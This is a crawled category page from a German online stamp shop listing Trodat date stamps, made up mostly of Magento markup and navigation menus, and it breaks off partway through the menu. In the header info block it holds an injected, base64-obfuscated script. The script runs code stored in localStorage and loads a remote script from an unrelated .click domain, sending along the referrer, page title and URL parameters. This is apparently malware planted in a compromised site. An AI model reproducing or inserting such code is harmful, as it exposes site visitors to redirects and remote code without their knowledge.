

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel.html
body_size: 18926
content:
<!doctype html>
<html lang="de">
    <head >
        <script>
    var LOCALE = 'de\u002DDE';
    var BASE_URL = 'https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002Fstatic\u002Fversion1769133837\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Datum Stempel - Stempel für das Büro - Trodat"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Datum Stempel - Stempel für das Büro - Trodat</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://stempel-duermeyer.utypia.com/static/version1769133837/_cache/merged/429d419fa4c3dd83e40298d6278f80b2.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/css/print.min.css" />
<script  type="text/javascript"  src="https://stempel-duermeyer.utypia.com/static/version1769133837/_cache/merged/9a926333bec360ba37a00f9ca99811b4.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://stempel-duermeyer.utypia.com/media/favicon/websites/1/_thumb_23223_2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://stempel-duermeyer.utypia.com/media/favicon/websites/1/_thumb_23223_2.png" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        
<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://stempel-duermeyer.utypia.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"stempel-duermeyer.utypia.com","path":"\/"},});smileTracker.addPageVar('store_id','1');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://stempel-duermeyer.utypia.com/asset/css/index/" />    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://stempel-duermeyer.utypia.com/static/version1769133837/frontend/Trodat/base/de_DE/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-trodat-stempel-fur-das-buro-datum-stempel category-datum-stempel catalog-category-view page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".stempel\u002Dduermeyer.utypia.com",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript scheint in Ihrem Browser deaktiviert zu sein.</strong>
                    <span>
                        Um unsere Website in bester Weise zu erfahren, aktivieren Sie Javascript in Ihrem Browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><span class="info-blocks-wrapper"> <span class="info-block">Kontakt: 0049 431 92041</span> <span class="info-block">Gratisversand ab 24 €</span> <span class="info-block">Schnellstmögliche Lieferung</span></span><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Zum Inhalt springen    </span>
</a>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in anmelden"
    data-label="oder">
    <a href="https://stempel-duermeyer.utypia.com/customer/account/login/referer/aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw%2C/"        >Anmelden</a>
</li>
<li><a href="https://stempel-duermeyer.utypia.com/customer/account/create/" id="id6UqHMvSo" class="create-account" >Ein Konto erstellen</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Navigation umschalten</span></span>
<a
    class="logo"
    href="https://stempel-duermeyer.utypia.com/"
    title="Willkommen&#x20;im&#x20;Stempelshop&#x20;der&#x20;Firma&#x20;D&#xFC;rmeyer&#x21;"
    aria-label="store logo">
    <img src="https://stempel-duermeyer.utypia.com/media/logo/stores/1/duermeyer-logo_1.jpg"
         title="Willkommen&#x20;im&#x20;Stempelshop&#x20;der&#x20;Firma&#x20;D&#xFC;rmeyer&#x21;"
         alt="Willkommen&#x20;im&#x20;Stempelshop&#x20;der&#x20;Firma&#x20;D&#xFC;rmeyer&#x21;"
            width="460"            height="76"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://stempel-duermeyer.utypia.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Mein Warenkorb</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/stempel-duermeyer.utypia.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stempel-duermeyer.utypia.com\/checkout\/","updateItemQtyUrl":"https:\/\/stempel-duermeyer.utypia.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stempel-duermeyer.utypia.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stempel-duermeyer.utypia.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","agreementIds":["1","2"],"customerLoginUrl":"https:\/\/stempel-duermeyer.utypia.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9zdGVtcGVsLWR1ZXJtZXllci51dHlwaWEuY29tL3Ryb2RhdC9zdGVtcGVsLWZ1ci1kYXMtYnVyby9kYXR1bS1zdGVtcGVsLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stempel-duermeyer.utypia.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769137582}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstempel\u002Dduermeyer.utypia.com\u002Fstatic\u002Fversion1769133837\u002Ffrontend\u002FTrodat\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://stempel-duermeyer.utypia.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Gesamten Shop hier durchsuchen..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;stempel-duermeyer.utypia.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Suchbegriffe&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Artikel&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Kategorien&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attribute&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x25;s&#x5C;u00a0&#x5C;u20ac&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Produkte&#x20;vergleichen"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Produkte vergleichen        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menü                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro.html"  class="level-top" ><span>Stempel für das Büro</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/text-stempel.html" ><span>Text Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-1-1 category-item first last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/text-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-1-1-1 category-item first last"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/text-stempel/einfarbig/idealer-stempel-fur-s-buro.html" ><span>Idealer Stempel für&#039;s BÜRO</span></a></li></ul></li></ul></li><li  class="level1 nav-1-2 category-item active parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel.html" ><span>Datum Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-2-1-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/trodat.html" ><span>Trodat</span></a></li><li  class="level3 nav-1-2-1-2 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/printy-line-lager-text-stempel.html" ><span>Printy Line Lager Text Stempel</span></a></li><li  class="level3 nav-1-2-1-3 category-item last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/classic.html" ><span>Classic</span></a><ul class="level3 submenu"><li  class="level4 nav-1-2-1-3-1 category-item first last"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/datum-stempel/einfarbig/classic/datumsstempel-wortbanddrehstempel-classic-line.html" ><span>Datumsstempel + Wortbanddrehstempel Classic Line</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-1-3 category-item last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/nummerierungsstempel.html" ><span>Nummerierungsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/nummerierungsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-1-3-1-1 category-item first last"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-fur-das-buro/nummerierungsstempel/einfarbig/ziffernbanderstempel-classic-line.html" ><span>Ziffernbänderstempel Classic Line</span></a></li></ul></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs.html"  class="level-top" ><span>Stempel zu Hause / Unterwegs</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel.html" ><span>Text Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/idealer-stempel-fur-zuhause.html" ><span>Idealer Stempel für ZUHAUSE</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/idealer-stempel-fur-unterwegs.html" ><span>Idealer Stempel für UNTERWEGS</span></a></li><li  class="level3 nav-2-1-1-3 category-item last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel.html" ><span>Holzstempel</span></a><ul class="level3 submenu"><li  class="level4 nav-2-1-1-3-1 category-item first parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker.html" ><span>HOLZSTEMPEL der Klassiker</span></a><ul class="level4 submenu"><li  class="level5 nav-2-1-1-3-1-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker/holzstempel-bis-20-mm-breite.html" ><span>Holzstempel bis 20 mm Breite</span></a></li><li  class="level5 nav-2-1-1-3-1-2 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker/holzstempel-bis-30-mm-breite.html" ><span>Holzstempel bis 30 mm Breite</span></a></li><li  class="level5 nav-2-1-1-3-1-3 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker/holzstempel-bis-40-mm-breite.html" ><span>Holzstempel bis 40 mm Breite</span></a></li><li  class="level5 nav-2-1-1-3-1-4 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker/holzstempel-bis-50-mm-breite.html" ><span>Holzstempel bis 50 mm Breite</span></a></li><li  class="level5 nav-2-1-1-3-1-5 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker/holzstempel-bis-60-mm-breite.html" ><span>Holzstempel bis 60 mm Breite</span></a></li><li  class="level5 nav-2-1-1-3-1-6 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker/holzstempel-bis-70-mm-breite.html" ><span>Holzstempel bis 70 mm Breite</span></a></li><li  class="level5 nav-2-1-1-3-1-7 category-item last"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/holzstempel-der-klassiker/holzstempel-bis-80-mm-breite.html" ><span>Holzstempel bis 80 mm Breite</span></a></li></ul></li><li  class="level4 nav-2-1-1-3-2 category-item last"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/text-stempel/einfarbig/holzstempel/rundstempel-mit-holzgriff.html" ><span>RUNDSTEMPEL mit Holzgriff</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/datumsstempel.html" ><span>Datumsstempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/datumsstempel/einfarbig.html" ><span>Einfärbig</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-1-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/datumsstempel/einfarbig/datumsstempel-text-printy-line.html" ><span>Datumsstempel + Text Printy Line</span></a></li><li  class="level3 nav-2-2-1-2 category-item last"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/datumsstempel/einfarbig/datums-ziffern-und-wortbanddrehstempel-printy-line.html" ><span>Datums- Ziffern- und Wortbanddrehstempel Printy Line</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/do-it-yourself-stempel.html" ><span>Do-it-yourself Stempel</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first last"><a href="https://stempel-duermeyer.utypia.com/trodat/stempel-zu-hause-unterwegs/do-it-yourself-stempel/einfarbig.html" ><span>Einfarbig</span></a></li></ul></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor.html"  class="level-top" ><span>Zubehör</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/zubehor-fur-typomatic.html" ><span>Zubehör für Typomatic</span></a></li><li  class="level1 nav-3-2 category-item last parent"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat.html" ><span>Ersatzkissen (Trodat)</span></a><ul class="level1 submenu"><li  class="level2 nav-3-2-1 category-item first"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat/ersatzkissen-fur-stempel-zu-hause-unterwegs.html" ><span>Ersatzkissen für Stempel zu Hause / Unterwegs</span></a></li><li  class="level2 nav-3-2-2 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat/ersatzkissen-fur-stempel-fur-das-buro.html" ><span>Ersatzkissen für Stempel für das Büro</span></a></li><li  class="level2 nav-3-2-3 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat/stempelkissen.html" ><span>Stempelkissen</span></a></li><li  class="level2 nav-3-2-4 category-item"><a href="https://stempel-duermeyer.utypia.com/trodat/zubehor/ersatzkissen-trodat/stempelfarben-und-stempeltrager.html" ><span>Stempelfarben und Stempelträger</span></a></li><li  class="level2 